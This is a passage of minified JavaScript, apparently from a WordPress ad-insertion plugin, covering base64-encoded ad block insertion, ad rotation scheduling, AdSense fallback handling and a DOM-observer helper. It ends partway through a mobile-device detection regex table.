if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- 